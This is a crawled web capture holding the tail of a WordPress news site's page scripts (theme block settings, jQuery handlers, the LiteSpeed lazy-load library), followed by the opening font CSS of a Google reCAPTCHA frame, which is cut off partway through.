Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_44');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_64'),
                        blockClass = '.tdi_64',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_header_user","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box","style_general_popular_categories","style_general_column_title","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 15:17:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc6EgIqAAAAACOIDI-DKjBAA1NPMWLKIr290ja-&co=aHR0cHM6Ly9zeWFuZGFucGF0cmlrYS5pbjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=837ytcxg2vxg
body_size: 48601
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
